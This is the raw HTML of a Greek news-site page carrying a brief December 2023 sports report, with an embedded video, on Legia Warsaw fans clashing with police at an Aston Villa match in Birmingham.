			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/doukas_eurokinissi-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/charis-doukas-psifisma-sto-synedrio-gia-mi-meteklogiki-synergasia-me-ti-nd/" rel="bookmark">Χάρης Δούκας: Ψήφισμα στο συνέδριο για μη μετεκλογική συνεργασία με τη ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593458 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" aria-label="Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="168" src="https://newsique.gr/wp-content/uploads/2023/04/PLEVRIS-3.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/plevris-me-to-neo-nomoschedio-xeblokaroun-90-000-ekkremeis-adeies-diamonis/" rel="bookmark">Πλεύρης: «Με το νέο νομοσχέδιο ξεμπλοκάρουν 90.000 εκκρεμείς άδειες διαμονής»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593455 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" aria-label="Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/xatzidakis-5-768x465-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/chatzidakis-me-ti-metarrythmisi-opekepe-aade-tha-meinei-ena-pio-dikaio-systima-gia-tous-pragmatikous-paragogous/" rel="bookmark">Χατζηδάκης: «Με τη μεταρρύθμιση ΟΠΕΚΕΠΕ–ΑΑΔΕ θα μείνει ένα πιο δίκαιο σύστημα για τους πραγματικούς παραγωγούς»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-559-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-406049" class="post-406049 post type-post status-publish format-standard has-post-thumbnail category-sports" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="768" height="433" src="https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the SPORTS Κατηγορία archives." href="https://newsique.gr/category/sports/" class="taxonomy category" ><span property="name">SPORTS</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video)</span><meta property="url" content="https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-45" href="https://newsique.gr/category/sports/" rel="category">SPORTS</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video)</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2023-12-01T18:27:35+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2023-12-01T18:27:35+00:00">Τελευταία Ενημέρωση 1 Δεκεμβρίου, 2023</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%A3%CE%BF%CE%B2%CE%B1%CF%81%CE%AC+%CE%B5%CF%80%CE%B5%CE%B9%CF%83%CF%8C%CE%B4%CE%B9%CE%B1+%CE%BF%CF%80%CE%B1%CE%B4%CF%8E%CE%BD+%CE%BC%CE%B5+%CF%84%CF%81%CE%B1%CF%85%CE%BC%CE%B1%CF%84%CE%AF%CE%B5%CF%82+%CE%B1%CF%83%CF%84%CF%85%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%83%CF%84%CE%BF+%CE%9C%CF%80%CE%AD%CF%81%CE%BC%CE%B9%CE%B3%CF%87%CE%B1%CE%BC+%28video%29&amp;url=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-5ea5cd35e5fe2bd4a46dba3c2789b307 newsi-before-content" id="newsi-5ea5cd35e5fe2bd4a46dba3c2789b307"></div><p>Η αναμέτρηση της Άστον Βίλα με τη Λέγκια Βαρσοβίας, για την 5η αγωνιστική των ομίλων του Conference League (30/11), στιγματίστηκε από τα σοβαρά επεισόδια ανάμεσα σε οπαδούς της πολωνικής ομάδας και της αστυνομίας.</p><div  class="newsi-1eec3d87646196dd37bd7acd847cf328 newsi-image_hidden_tags2" id="newsi-1eec3d87646196dd37bd7acd847cf328"></div><div  class="newsi-606453ebba19a3c7da547c8eaf903211 newsi-image_hidden_tags_1" id="newsi-606453ebba19a3c7da547c8eaf903211"></div><div  class="newsi-3057b406a6bb9c29ce2fe77ef8f20005 newsi-image_hidden_tags_3" id="newsi-3057b406a6bb9c29ce2fe77ef8f20005"></div><div  class="newsi-99a3f8cfea3c9cc7ed05f926051d2668 newsi-add-booster" id="newsi-99a3f8cfea3c9cc7ed05f926051d2668"></div><div  class="newsi-cc3f3b036f272a28307f1749a2ad3f60 newsi-adweb-80696-post" id="newsi-cc3f3b036f272a28307f1749a2ad3f60"></div><div  class="newsi-671aeace97d38a74e82adabb3a847483 newsi-adweb-post-80268" id="newsi-671aeace97d38a74e82adabb3a847483"></div>
<p><iframe width="700" height="394" src="https://www.youtube.com/embed/vwpIoFuHUic" title="&#x1f525;LEGIA FANS FIGHT WITH POLICE&#x1f525;Aston Villa vs Legia Warszawa 30.11.23 #birmingham #conferenceleague" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div  class="newsi-ae2f24245963c60b0e7f11c8055264b5 newsi-meta-to-periechomeno" id="newsi-ae2f24245963c60b0e7f11c8055264b5"></div><div  class="newsi-69190d2611bb81c7f13f9dc5f529396c newsi-adweb-textlink80652-post" id="newsi-69190d2611bb81c7f13f9dc5f529396c"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="406049"></aside>		<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%A3%CE%BF%CE%B2%CE%B1%CF%81%CE%AC+%CE%B5%CF%80%CE%B5%CE%B9%CF%83%CF%8C%CE%B4%CE%B9%CE%B1+%CE%BF%CF%80%CE%B1%CE%B4%CF%8E%CE%BD+%CE%BC%CE%B5+%CF%84%CF%81%CE%B1%CF%85%CE%BC%CE%B1%CF%84%CE%AF%CE%B5%CF%82+%CE%B1%CF%83%CF%84%CF%85%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%BF%CF%8D%CF%82+%CF%83%CF%84%CE%BF+%CE%9C%CF%80%CE%AD%CF%81%CE%BC%CE%B9%CE%B3%CF%87%CE%B1%CE%BC+%28video%29&amp;url=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-762e81028114d3fb810efcacc149ae2b" id="newsi-762e81028114d3fb810efcacc149ae2b"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-991f73578bcdd4eb46d1e07e28353b42" id="newsi-991f73578bcdd4eb46d1e07e28353b42"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c8542cd40ec9e547d26ad68c5bead1d9" id="newsi-c8542cd40ec9e547d26ad68c5bead1d9"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593534">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/epicheirisi-diasosis-ston-taygeto-4-apo-tous-tous-8-oreivates-echoun-travmatistei/" aria-label="Επιχείρηση διάσωσης στον Ταΰγετο: 4 από τους τους 8 ορειβάτες έχουν τραυματιστεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/emak_intime-1536x1024-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epicheirisi-diasosis-ston-taygeto-4-apo-tous-tous-8-oreivates-echoun-travmatistei/" rel="bookmark">Επιχείρηση διάσωσης στον Ταΰγετο: 4 από τους τους 8 ορειβάτες έχουν τραυματιστεί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593543">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593541">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" aria-label="Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/astynomia1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" rel="bookmark">Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593531">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/epithesi-karcharia-se-12chrono/" aria-label="Επίθεση καρχαρία σε 12χρονο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/karxarias-1280x720-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-karcharia-se-12chrono/" rel="bookmark">Επίθεση καρχαρία σε 12χρονο</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593521 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" aria-label="Τερζής: Σε λίγες ημέρες το νέο του τραγούδι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6782e9ef-13091f2e-snaptik-7594241049988500758-0-v2-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" rel="bookmark">Τερζής: Σε λίγες ημέρες το νέο του τραγούδι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T20:06:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
